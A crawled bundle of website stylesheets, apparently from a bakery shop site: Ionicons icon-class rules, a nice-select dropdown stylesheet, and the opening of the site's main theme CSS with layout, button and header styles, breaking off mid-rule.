.ion-ios-recording-outline:before {
    content: '\f496';
}
.ion-ios-redo:before {
    content: '\f499';
}
.ion-ios-redo-outline:before {
    content: '\f498';
}
.ion-ios-refresh:before {
    content: '\f49c';
}
.ion-ios-refresh-empty:before {
    content: '\f49a';
}
.ion-ios-refresh-outline:before {
    content: '\f49b';
}
.ion-ios-reload:before {
    content: '\f49d';
}
.ion-ios-reverse-camera:before {
    content: '\f49f';
}
.ion-ios-reverse-camera-outline:before {
    content: '\f49e';
}
.ion-ios-rewind:before {
    content: '\f4a1';
}
.ion-ios-rewind-outline:before {
    content: '\f4a0';
}
.ion-ios-rose:before {
    content: '\f4a3';
}
.ion-ios-rose-outline:before {
    content: '\f4a2';
}
.ion-ios-search:before {
    content: '\f4a5';
}
.ion-ios-search-strong:before {
    content: '\f4a4';
}
.ion-ios-settings:before {
    content: '\f4a7';
}
.ion-ios-settings-strong:before {
    content: '\f4a6';
}
.ion-ios-shuffle:before {
    content: '\f4a9';
}
.ion-ios-shuffle-strong:before {
    content: '\f4a8';
}
.ion-ios-skipbackward:before {
    content: '\f4ab';
}
.ion-ios-skipbackward-outline:before {
    content: '\f4aa';
}
.ion-ios-skipforward:before {
    content: '\f4ad';
}
.ion-ios-skipforward-outline:before {
    content: '\f4ac';
}
.ion-ios-snowy:before {
    content: '\f4ae';
}
.ion-ios-speedometer:before {
    content: '\f4b0';
}
.ion-ios-speedometer-outline:before {
    content: '\f4af';
}
.ion-ios-star:before {
    content: '\f4b3';
}
.ion-ios-star-half:before {
    content: '\f4b1';
}
.ion-ios-star-outline:before {
    content: '\f4b2';
}
.ion-ios-stopwatch:before {
    content: '\f4b5';
}
.ion-ios-stopwatch-outline:before {
    content: '\f4b4';
}
.ion-ios-sunny:before {
    content: '\f4b7';
}
.ion-ios-sunny-outline:before {
    content: '\f4b6';
}
.ion-ios-telephone:before {
    content: '\f4b9';
}
.ion-ios-telephone-outline:before {
    content: '\f4b8';
}
.ion-ios-tennisball:before {
    content: '\f4bb';
}
.ion-ios-tennisball-outline:before {
    content: '\f4ba';
}
.ion-ios-thunderstorm:before {
    content: '\f4bd';
}
.ion-ios-thunderstorm-outline:before {
    content: '\f4bc';
}
.ion-ios-time:before {
    content: '\f4bf';
}
.ion-ios-time-outline:before {
    content: '\f4be';
}
.ion-ios-timer:before {
    content: '\f4c1';
}
.ion-ios-timer-outline:before {
    content: '\f4c0';
}
.ion-ios-toggle:before {
    content: '\f4c3';
}
.ion-ios-toggle-outline:before {
    content: '\f4c2';
}
.ion-ios-trash:before {
    content: '\f4c5';
}
.ion-ios-trash-outline:before {
    content: '\f4c4';
}
.ion-ios-undo:before {
    content: '\f4c7';
}
.ion-ios-undo-outline:before {
    content: '\f4c6';
}
.ion-ios-unlocked:before {
    content: '\f4c9';
}
.ion-ios-unlocked-outline:before {
    content: '\f4c8';
}
.ion-ios-upload:before {
    content: '\f4cb';
}
.ion-ios-upload-outline:before {
    content: '\f4ca';
}
.ion-ios-videocam:before {
    content: '\f4cd';
}
.ion-ios-videocam-outline:before {
    content: '\f4cc';
}
.ion-ios-volume-high:before {
    content: '\f4ce';
}
.ion-ios-volume-low:before {
    content: '\f4cf';
}
.ion-ios-wineglass:before {
    content: '\f4d1';
}
.ion-ios-wineglass-outline:before {
    content: '\f4d0';
}
.ion-ios-world:before {
    content: '\f4d3';
}
.ion-ios-world-outline:before {
    content: '\f4d2';
}
.ion-ipad:before {
    content: '\f1f9';
}
.ion-iphone:before {
    content: '\f1fa';
}
.ion-ipod:before {
    content: '\f1fb';
}
.ion-jet:before {
    content: '\f295';
}
.ion-key:before {
    content: '\f296';
}
.ion-knife:before {
    content: '\f297';
}
.ion-laptop:before {
    content: '\f1fc';
}
.ion-leaf:before {
    content: '\f1fd';
}
.ion-levels:before {
    content: '\f298';
}
.ion-lightbulb:before {
    content: '\f299';
}
.ion-link:before {
    content: '\f1fe';
}
.ion-load-a:before {
    content: '\f29a';
}
.ion-load-b:before {
    content: '\f29b';
}
.ion-load-c:before {
    content: '\f29c';
}
.ion-load-d:before {
    content: '\f29d';
}
.ion-location:before {
    content: '\f1ff';
}
.ion-lock-combination:before {
    content: '\f4d4';
}
.ion-locked:before {
    content: '\f200';
}
.ion-log-in:before {
    content: '\f29e';
}
.ion-log-out:before {
    content: '\f29f';
}
.ion-loop:before {
    content: '\f201';
}
.ion-magnet:before {
    content: '\f2a0';
}
.ion-male:before {
    content: '\f2a1';
}
.ion-man:before {
    content: '\f202';
}
.ion-map:before {
    content: '\f203';
}
.ion-medkit:before {
    content: '\f2a2';
}
.ion-merge:before {
    content: '\f33f';
}
.ion-mic-a:before {
    content: '\f204';
}
.ion-mic-b:before {
    content: '\f205';
}
.ion-mic-c:before {
    content: '\f206';
}
.ion-minus:before {
    content: '\f209';
}
.ion-minus-circled:before {
    content: '\f207';
}
.ion-minus-round:before {
    content: '\f208';
}
.ion-model-s:before {
    content: '\f2c1';
}
.ion-monitor:before {
    content: '\f20a';
}
.ion-more:before {
    content: '\f20b';
}
.ion-mouse:before {
    content: '\f340';
}
.ion-music-note:before {
    content: '\f20c';
}
.ion-navicon:before {
    content: '\f20e';
}
.ion-navicon-round:before {
    content: '\f20d';
}
.ion-navigate:before {
    content: '\f2a3';
}
.ion-network:before {
    content: '\f341';
}
.ion-no-smoking:before {
    content: '\f2c2';
}
.ion-nuclear:before {
    content: '\f2a4';
}
.ion-outlet:before {
    content: '\f342';
}
.ion-paintbrush:before {
    content: '\f4d5';
}
.ion-paintbucket:before {
    content: '\f4d6';
}
.ion-paper-airplane:before {
    content: '\f2c3';
}
.ion-paperclip:before {
    content: '\f20f';
}
.ion-pause:before {
    content: '\f210';
}
.ion-person:before {
    content: '\f213';
}
.ion-person-add:before {
    content: '\f211';
}
.ion-person-stalker:before {
    content: '\f212';
}
.ion-pie-graph:before {
    content: '\f2a5';
}
.ion-pin:before {
    content: '\f2a6';
}
.ion-pinpoint:before {
    content: '\f2a7';
}
.ion-pizza:before {
    content: '\f2a8';
}
.ion-plane:before {
    content: '\f214';
}
.ion-planet:before {
    content: '\f343';
}
.ion-play:before {
    content: '\f215';
}
.ion-playstation:before {
    content: '\f30a';
}
.ion-plus:before {
    content: '\f218';
}
.ion-plus-circled:before {
    content: '\f216';
}
.ion-plus-round:before {
    content: '\f217';
}
.ion-podium:before {
    content: '\f344';
}
.ion-pound:before {
    content: '\f219';
}
.ion-power:before {
    content: '\f2a9';
}
.ion-pricetag:before {
    content: '\f2aa';
}
.ion-pricetags:before {
    content: '\f2ab';
}
.ion-printer:before {
    content: '\f21a';
}
.ion-pull-request:before {
    content: '\f345';
}
.ion-qr-scanner:before {
    content: '\f346';
}
.ion-quote:before {
    content: '\f347';
}
.ion-radio-waves:before {
    content: '\f2ac';
}
.ion-record:before {
    content: '\f21b';
}
.ion-refresh:before {
    content: '\f21c';
}
.ion-reply:before {
    content: '\f21e';
}
.ion-reply-all:before {
    content: '\f21d';
}
.ion-ribbon-a:before {
    content: '\f348';
}
.ion-ribbon-b:before {
    content: '\f349';
}
.ion-sad:before {
    content: '\f34a';
}
.ion-sad-outline:before {
    content: '\f4d7';
}
.ion-scissors:before {
    content: '\f34b';
}
.ion-search:before {
    content: '\f21f';
}
.ion-settings:before {
    content: '\f2ad';
}
.ion-share:before {
    content: '\f220';
}
.ion-shuffle:before {
    content: '\f221';
}
.ion-skip-backward:before {
    content: '\f222';
}
.ion-skip-forward:before {
    content: '\f223';
}
.ion-social-android:before {
    content: '\f225';
}
.ion-social-android-outline:before {
    content: '\f224';
}
.ion-social-angular:before {
    content: '\f4d9';
}
.ion-social-angular-outline:before {
    content: '\f4d8';
}
.ion-social-apple:before {
    content: '\f227';
}
.ion-social-apple-outline:before {
    content: '\f226';
}
.ion-social-bitcoin:before {
    content: '\f2af';
}
.ion-social-bitcoin-outline:before {
    content: '\f2ae';
}
.ion-social-buffer:before {
    content: '\f229';
}
.ion-social-buffer-outline:before {
    content: '\f228';
}
.ion-social-chrome:before {
    content: '\f4db';
}
.ion-social-chrome-outline:before {
    content: '\f4da';
}
.ion-social-codepen:before {
    content: '\f4dd';
}
.ion-social-codepen-outline:before {
    content: '\f4dc';
}
.ion-social-css3:before {
    content: '\f4df';
}
.ion-social-css3-outline:before {
    content: '\f4de';
}
.ion-social-designernews:before {
    content: '\f22b';
}
.ion-social-designernews-outline:before {
    content: '\f22a';
}
.ion-social-dribbble:before {
    content: '\f22d';
}
.ion-social-dribbble-outline:before {
    content: '\f22c';
}
.ion-social-dropbox:before {
    content: '\f22f';
}
.ion-social-dropbox-outline:before {
    content: '\f22e';
}
.ion-social-euro:before {
    content: '\f4e1';
}
.ion-social-euro-outline:before {
    content: '\f4e0';
}
.ion-social-facebook:before {
    content: '\f231';
}
.ion-social-facebook-outline:before {
    content: '\f230';
}
.ion-social-foursquare:before {
    content: '\f34d';
}
.ion-social-foursquare-outline:before {
    content: '\f34c';
}
.ion-social-freebsd-devil:before {
    content: '\f2c4';
}
.ion-social-github:before {
    content: '\f233';
}
.ion-social-github-outline:before {
    content: '\f232';
}
.ion-social-google:before {
    content: '\f34f';
}
.ion-social-google-outline:before {
    content: '\f34e';
}
.ion-social-googleplus:before {
    content: '\f235';
}
.ion-social-googleplus-outline:before {
    content: '\f234';
}
.ion-social-hackernews:before {
    content: '\f237';
}
.ion-social-hackernews-outline:before {
    content: '\f236';
}
.ion-social-html5:before {
    content: '\f4e3';
}
.ion-social-html5-outline:before {
    content: '\f4e2';
}
.ion-social-instagram:before {
    content: '\f351';
}
.ion-social-instagram-outline:before {
    content: '\f350';
}
.ion-social-javascript:before {
    content: '\f4e5';
}
.ion-social-javascript-outline:before {
    content: '\f4e4';
}
.ion-social-linkedin:before {
    content: '\f239';
}
.ion-social-linkedin-outline:before {
    content: '\f238';
}
.ion-social-markdown:before {
    content: '\f4e6';
}
.ion-social-nodejs:before {
    content: '\f4e7';
}
.ion-social-octocat:before {
    content: '\f4e8';
}
.ion-social-pinterest:before {
    content: '\f2b1';
}
.ion-social-pinterest-outline:before {
    content: '\f2b0';
}
.ion-social-python:before {
    content: '\f4e9';
}
.ion-social-reddit:before {
    content: '\f23b';
}
.ion-social-reddit-outline:before {
    content: '\f23a';
}
.ion-social-rss:before {
    content: '\f23d';
}
.ion-social-rss-outline:before {
    content: '\f23c';
}
.ion-social-sass:before {
    content: '\f4ea';
}
.ion-social-skype:before {
    content: '\f23f';
}
.ion-social-skype-outline:before {
    content: '\f23e';
}
.ion-social-snapchat:before {
    content: '\f4ec';
}
.ion-social-snapchat-outline:before {
    content: '\f4eb';
}
.ion-social-tumblr:before {
    content: '\f241';
}
.ion-social-tumblr-outline:before {
    content: '\f240';
}
.ion-social-tux:before {
    content: '\f2c5';
}
.ion-social-twitch:before {
    content: '\f4ee';
}
.ion-social-twitch-outline:before {
    content: '\f4ed';
}
.ion-social-twitter:before {
    content: '\f243';
}
.ion-social-twitter-outline:before {
    content: '\f242';
}
.ion-social-usd:before {
    content: '\f353';
}
.ion-social-usd-outline:before {
    content: '\f352';
}
.ion-social-vimeo:before {
    content: '\f245';
}
.ion-social-vimeo-outline:before {
    content: '\f244';
}
.ion-social-whatsapp:before {
    content: '\f4f0';
}
.ion-social-whatsapp-outline:before {
    content: '\f4ef';
}
.ion-social-windows:before {
    content: '\f247';
}
.ion-social-windows-outline:before {
    content: '\f246';
}
.ion-social-wordpress:before {
    content: '\f249';
}
.ion-social-wordpress-outline:before {
    content: '\f248';
}
.ion-social-yahoo:before {
    content: '\f24b';
}
.ion-social-yahoo-outline:before {
    content: '\f24a';
}
.ion-social-yen:before {
    content: '\f4f2';
}
.ion-social-yen-outline:before {
    content: '\f4f1';
}
.ion-social-youtube:before {
    content: '\f24d';
}
.ion-social-youtube-outline:before {
    content: '\f24c';
}
.ion-soup-can:before {
    content: '\f4f4';
}
.ion-soup-can-outline:before {
    content: '\f4f3';
}
.ion-speakerphone:before {
    content: '\f2b2';
}
.ion-speedometer:before {
    content: '\f2b3';
}
.ion-spoon:before {
    content: '\f2b4';
}
.ion-star:before {
    content: '\f24e';
}
.ion-stats-bars:before {
    content: '\f2b5';
}
.ion-steam:before {
    content: '\f30b';
}
.ion-stop:before {
    content: '\f24f';
}
.ion-thermometer:before {
    content: '\f2b6';
}
.ion-thumbsdown:before {
    content: '\f250';
}
.ion-thumbsup:before {
    content: '\f251';
}
.ion-toggle:before {
    content: '\f355';
}
.ion-toggle-filled:before {
    content: '\f354';
}
.ion-transgender:before {
    content: '\f4f5';
}
.ion-trash-a:before {
    content: '\f252';
}
.ion-trash-b:before {
    content: '\f253';
}
.ion-trophy:before {
    content: '\f356';
}
.ion-tshirt:before {
    content: '\f4f7';
}
.ion-tshirt-outline:before {
    content: '\f4f6';
}
.ion-umbrella:before {
    content: '\f2b7';
}
.ion-university:before {
    content: '\f357';
}
.ion-unlocked:before {
    content: '\f254';
}
.ion-upload:before {
    content: '\f255';
}
.ion-usb:before {
    content: '\f2b8';
}
.ion-videocamera:before {
    content: '\f256';
}
.ion-volume-high:before {
    content: '\f257';
}
.ion-volume-low:before {
    content: '\f258';
}
.ion-volume-medium:before {
    content: '\f259';
}
.ion-volume-mute:before {
    content: '\f25a';
}
.ion-wand:before {
    content: '\f358';
}
.ion-waterdrop:before {
    content: '\f25b';
}
.ion-wifi:before {
    content: '\f25c';
}
.ion-wineglass:before {
    content: '\f2b9';
}
.ion-woman:before {
    content: '\f25d';
}
.ion-wrench:before {
    content: '\f2ba';
}
.ion-xbox:before {
    content: '\f30c';
}


--- FILE ---
content_type: text/css
request_url: http://bakefresh.co.in/css/nice-select.css
body_size: 3290
content:

/*--
    - nice-select
-----------------------------------*/
.nice-select {-webkit-tap-highlight-color: transparent;background-color: #fff;border-radius: 5px;border: solid 1px #e8e8e8;-webkit-box-sizing: border-box;box-sizing: border-box;clear: both;cursor: pointer;display: block;float: left;font-family: inherit;font-size: 14px;font-weight: normal;height: 42px;line-height: 40px;outline: none;padding-left: 18px;padding-right: 30px;position: relative;text-align: left !important;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;white-space: nowrap;width: auto; }.nice-select:hover {border-color: #dbdbdb; }.nice-select:active, .nice-select.open, .nice-select:focus {border-color: #999; }.nice-select:after {border-bottom: 2px solid #999;border-right: 2px solid #999;content: '';display: block;height: 5px;margin-top: -4px;pointer-events: none;position: absolute;right: 12px;top: 50%;-webkit-transform-origin: 66% 66%;transform-origin: 66% 66%;-webkit-transform: rotate(45deg);transform: rotate(45deg);-webkit-transition: all 0.15s ease-in-out;transition: all 0.15s ease-in-out;width: 5px; }.nice-select.open:after {-webkit-transform: rotate(-135deg);transform: rotate(-135deg); }.nice-select.open .list {opacity: 1;pointer-events: auto;-webkit-transform: scale(1) translateY(0);transform: scale(1) translateY(0); }.nice-select.disabled {border-color: #ededed;color: #999;pointer-events: none; }.nice-select.disabled:after {border-color: #cccccc; }.nice-select.wide {width: 100%; }.nice-select.wide .list {left: 0 !important;right: 0 !important; }.nice-select.right {float: right; }.nice-select.right .list {left: auto;right: 0; }.nice-select.small {font-size: 12px;height: 36px;line-height: 34px; }.nice-select.small:after {height: 4px;width: 4px; }.nice-select.small .option {line-height: 34px;min-height: 34px; }.nice-select .list {background-color: #fff;border-radius: 5px;-webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);-webkit-box-sizing: border-box;box-sizing: border-box;margin-top: 4px;opacity: 0;overflow: hidden;padding: 0;pointer-events: none;position: absolute;top: 100%;left: 0;-webkit-transform-origin: 50% 0;transform-origin: 50% 0;-webkit-transform: scale(0.75) translateY(-21px);transform: scale(0.75) translateY(-21px);-webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index: 9; }.nice-select .list:hover .option:not(:hover) {background-color: transparent !important; }.nice-select .option {cursor: pointer;font-weight: 400;line-height: 40px;list-style: none;min-height: 40px;outline: none;padding-left: 18px;padding-right: 29px;text-align: left;-webkit-transition: all 0.2s;transition: all 0.2s; }.nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {background-color: #f6f6f6; }.nice-select .option.selected {font-weight: bold; }.nice-select .option.disabled {background-color: transparent;color: #999;cursor: default; }.no-csspointerevents .nice-select .list {display: none; }.no-csspointerevents .nice-select.open .list {display: block; }






--- FILE ---
content_type: text/css
request_url: http://bakefresh.co.in/css/style.css
body_size: 184422
content:
@charset "UTF-8";
/*  
    CSS INDEX
    =========================================
    01-header
    02-other
    03-footer
    04-about
    05-blog
    06-blog-details
    07-contact-page
    08-banner
    09-product
    10-home2
    11-quickview
    12-faq
    13-404
    14-my-account
    15-login-register
    16-wishlist
    17-cart
    18-compare
    19-checkout
*/
@import url("https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap");
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

/*----------------------------------------*/
/*  01. Theme default CSS
/*----------------------------------------*/
/*-- Google Font --*/
/*-- Common Style --*/
*,
*::after,
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html,
body {
  height: 100%;
}

body {
  line-height: 29px;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  visibility: visible;
  font-family: "Roboto", sans-serif;
  color: #282828;
  letter-spacing: 0.02em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
 
  margin-top: 0;
  font-weight: 600;
}

p:last-child {
  margin-bottom: 0;
}

a,
button {
  color: inherit;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
}

a,
button,
img,
input,
span {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

*:focus {
  outline: none !important;
}

a:focus {
  color: inherit;
  outline: none;
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

button,
input[type=submit] {
  cursor: pointer;
}

img {
  max-width: 100%;
  height: auto;
}

ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}

figure {
  padding: 0;
  margin: 0;
}

@-webkit-keyframes animateUpDown {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}

@keyframes animateUpDown {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px);
  }
}
.banner_keyframes_animation {
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
  -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
          animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  -webkit-animation-name: animateUpDown;
          animation-name: animateUpDown;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  -webkit-transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.4s cubic-bezier(0.645, 0.045, 0.355, 1);
}

/*-- 
    - Common Classes
-----------------------------------------*/
.fix {
  overflow: hidden;
}

.hidden {
  display: none;
}

.clear {
  clear: both;
}

.container {
  max-width: 1200px;
}

@media only screen and (max-width: 767px) {
  .container {
    max-width: 576px;
  }
}
@media only screen and (max-width: 479px) {
  .container {
    width: 100%;
  }
}
.capitalize {
  text-transform: capitalize;
}

.uppercase {
  text-transform: uppercase;
}

.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
  margin: 0;
}

.tab-content > .tab-pane.active {
  display: block;
  height: auto;
  opacity: 1;
  overflow: visible;
}

.tab-content > .tab-pane {
  display: block;
  height: 0;
  opacity: 0;
  overflow: hidden;
}

.btn.btn-link {
  font-size: 18px;
  line-height: 70px;
  height: 70px;
  padding: 0 45px;
  background: #fc7c7c;
  position: relative;
  z-index: 9;
  color: #ffffff;
  border: 0;
  font-weight: 600;
  text-decoration: none;
  border-radius: 25px;
  overflow: hidden;
  text-transform: uppercase;
  font-family: "Roboto", sans-serif;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .btn.btn-link {
    font-size: 16px;
    line-height: 60px;
    height: 60px;
    padding: 0 38px;
    border-radius: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .btn.btn-link {
    font-size: 15px;
    line-height: 50px;
    height: 50px;
    padding: 0 30px;
    border-radius: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .btn.btn-link {
    font-size: 14px;
    line-height: 43px;
    height: 42px;
    padding: 0 25px;
  }
}
.btn.btn-link::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 0;
  height: 100%;
  background: #2b4174;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  border-radius: 25px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .btn.btn-link::before {
    border-radius: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .btn.btn-link::before {
    border-radius: 15px;
  }
}
.btn.btn-link:hover::before {
  width: 100%;
}

@media only screen and (max-width: 575px) {
  .section_title {
    text-align: center;
  }
}
.section_title h2 {
  font-size: 42px;
  margin-bottom: 0;
  line-height: 1.3;
}
.section_title p {
  color: #171616;
  margin-top: 22px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section_title p {
    margin-top: 18px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section_title p {
    margin-top: 16px;
    font-size: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .section_title p {
    margin-top: 17px;
    font-size: 15px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 575px) {
  .section_title p {
    font-size: 13px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section_title.mb-55 {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section_title.mb-55 {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .section_title.mb-55 {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .section_title.mb-50 {
    margin-bottom: 32px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .section_title.mb-50 {
    margin-bottom: 25px;
  }
}
@media only screen and (max-width: 767px) {
  .section_title.mb-50 {
    margin-bottom: 20px;
  }
}

/* ---Custom Button--- */
.custom-btn {
  background-color: #010101;
  border-color: #010101;
  color: #ffffff;
  width: 170px;
  height: 50px;
  line-height: 50px;
  padding: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.custom-btn:hover {
  background-color: #fc7c7c;
  border-color: #fc7c7c;
  color: #ffffff;
}
.custom-btn.md-size {
  font-size: 14px;
  width: 130px;
  height: 40px;
  line-height: 40px;
}

/*--
  -  Fonts color
------------------------------*/
.text-black {
  color: #000000;
}

/*-- 
    - Background color
-----------------------------------------*/
.bg-white {
  background-color: #ffffff;
}

.bg-grey {
  background-color: #f8f8f8;
}

.bluewood-bg {
  background: #354b65;
}

/*-- 
    - Input Placeholder
-----------------------------------------*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*-- 
    Scroll Up 
-----------------------------------------*/
#scrollUp {
  background: #fc7c7c none repeat scroll 0 0;
  bottom: 85px;
  color: #ffffff;
  cursor: pointer;
  display: none;
  font-size: 20px;
  height: 45px;
  line-height: 44px;
  position: fixed;
  right: 12px;
  text-align: center;
  width: 45px;
  z-index: 9999;
  border-radius: 50%;
  border: 2px solid #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
#scrollUp:hover i {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
}

/*margin css here*/
.mb-222 {
  margin-bottom: 222px;
}

.mb-150 {
  margin-bottom: 150px;
}

.mb-144 {
  margin-bottom: 144px;
}

.mb-142 {
  margin-bottom: 142px;
}

.mb-140 {
  margin-bottom: 140px;
}

.mb-135 {
  margin-bottom: 135px;
}

.mb-132 {
  margin-bottom: 132px;
}

.mb-123 {
  margin-bottom: 123px;
}

.mb-126 {
  margin-bottom: 126px;
}

.mb-115 {
  margin-bottom: 115px;
}

.mb-110 {
  margin-bottom: 110px;
}

.mb-105 {
  margin-bottom: 105px;
}

.mb-100 {
  margin-bottom: 100px;
}

.mb-96 {
  margin-bottom: 96px;
}

.mb-90 {
  margin-bottom: 90px;
}

.mb-86 {
  margin-bottom: 86px;
}

.mb-80 {
  margin-bottom: 80px;
}

.mb-77 {
  margin-bottom: 77px;
}

.mb-72 {
  margin-bottom: 72px;
}

.mb-70 {
  margin-bottom: 70px;
}

.mb-66 {
  margin-bottom: 66px;
}

.mb-60 {
  margin-bottom: 60px;
}

.mb-55 {
  margin-bottom: 55px;
}

.mb-50 {
  margin-bottom: 50px;
}

.mb-45 {
  margin-bottom: 45px;
}

.mb-30 {
  margin-bottom: 30px;
}

.mb-35 {
  margin-bottom: 35px;
}

.mr-30 {
  margin-right: 30px;
}

.mb-25 {
  margin-bottom: 25px;
}

/*padding css here*/
.pb-100 {
  padding-bottom: 100px;
}

/*----------------------------------------*/
/*  01-header
/*----------------------------------------*/
.body_overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  cursor: progress;
  background-color: rgba(0, 0, 0, 0.6);
  top: 0;
}
.body_overlay.active {
  opacity: 0.3;
  visibility: visible;
}

.offcanvas_menu {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .offcanvas_menu {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .offcanvas_menu {
    display: block;
  }
}

.offcanvas_menu_wrapper {
  width: 290px;
  position: fixed;
  background: #fff;
  z-index: 999;
  top: 0;
  height: 100vh;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  left: 0;
  margin-left: -300px;
  padding: 65px 15px 30px;
  overflow-y: auto;
}
.offcanvas_menu_wrapper.active {
  margin-left: 0;
}
.offcanvas_menu_wrapper .slinky-theme-default {
  background: inherit;
  min-height: 300px;
  overflow-y: auto;
}
.offcanvas_menu_wrapper .language_currency {
  display: block;
}
.offcanvas_menu_wrapper .welcome_text {
  display: block;
}
.offcanvas_menu_wrapper .dropdown_language {
  right: 30%;
}

.offcanvas_main_menu > li.menu-item-has-children.menu-open > span.menu-expand {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}
.offcanvas_main_menu > li ul li.menu-item-has-children.menu-open span.menu-expand {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.offcanvas_main_menu li {
  position: relative;
}
.offcanvas_main_menu li:last-child {
  margin: 0;
}
.offcanvas_main_menu li span.menu-expand {
  position: absolute;
  right: 0;
  cursor: pointer;
}
.offcanvas_main_menu li span.menu-expand:hover {
  color: #fc7c7c;
}
.offcanvas_main_menu li a {
  font-size: 15px;
  font-weight: 600;
  text-transform: capitalize;
  display: block;
  padding-bottom: 12px;
  margin-bottom: 12px;
  border-bottom: 1px solid #ededed;
}
.offcanvas_main_menu li a:hover {
  color: #fc7c7c;
}
.offcanvas_main_menu li ul.sub-menu {
  padding-left: 20px;
}
.canvas_close {
  position: absolute;
  top: 15px;
  right: 25px;
}
.canvas_close a {
  font-size: 30px;
  -webkit-transition: 0.7s;
  transition: 0.7s;
  display: inline-block;
  -webkit-transform: scale(1) rotate(0deg);
          transform: scale(1) rotate(0deg);
}
.canvas_close a:hover {
  color: #ffb83c;
  -webkit-transform: scale(1.3) rotate(180deg);
          transform: scale(1.3) rotate(180deg);
}
.canvas_close a:hover {
  color: #fc7c7c;
}

.canvas_open {
  display: none;
  margin-left: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .canvas_open {
    display: block;
  }
}
@media only screen and (max-width: 767px) {
  .canvas_open {
    display: block;
  }
}
.canvas_open a {
  font-size: 38px;
  display: block;
  line-height: 16px;
}
.canvas_open a:hover {
  color: #fc7c7c;
}

.sticky-header.sticky {
  position: fixed;
  z-index: 99;
  width: 100%;
  top: 0;
  background: rgba(255, 255, 255, 0.9);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
  -webkit-animation-duration: 900ms;
          animation-duration: 900ms;
  -webkit-animation-timing-function: cubic-bezier(0.2, 1, 0.22, 1);
          animation-timing-function: cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-animation-delay: 0s;
